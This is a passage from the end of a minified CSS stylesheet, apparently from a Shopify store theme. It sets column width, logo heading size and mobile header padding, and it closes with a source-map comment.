.columns{width:300px;padding-left:0;padding-right:0;margin:auto}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:13px}.header-container.index_header_mob_sec{padding:20px 0!important}}
/*# sourceMappingURL=/cdn/shop/t/49/assets/theme.css.map?v=100723075547789715381756985689 */
